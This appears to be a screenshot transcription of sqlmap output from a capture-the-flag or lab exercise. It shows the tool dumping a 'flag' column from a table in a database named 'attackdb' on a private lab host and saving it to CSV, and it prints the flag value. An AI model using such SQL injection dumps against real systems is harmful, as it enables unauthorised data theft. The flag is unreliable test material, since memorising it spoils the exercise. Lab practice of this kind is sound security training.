 Anaconda Prompt (Anaconda3)
[10:55:18] [INFO] fetching columns 'flag' for table 'db_news' in database 'attackdb'
Database: attackdb
Table: db_news
[1 column]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| flag   | varchar(50) |
+--------+-------------+
[10:55:21] [INFO] fetching entries of column(s) 'flag' for table 'db_news' in database 'attackdb'
Database: attackdb
Table: db_news
[1 entry]
+----------------------------------------+
| flag                                   |
+----------------------------------------+
| flag{8637470beb8c7228df6eb41980304779} |
+----------------------------------------+
[10:55:22] [INFO] table 'attackdb.db_news' dumped to CSV file 'C:\Users\David\AppData\Local\sqlmap\output\172.31.65.175\
dump\attackdb\db_news.csv'
[10:55:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:55:22] [INFO] fetched data logged to text files under 'C:\Users\David\AppData\Local\sqlmap\output\172.31.65.175'
[*] ending @ 10:55:22 /2021-10-21/
(py27) D:\sqlmap>
Database: attackdb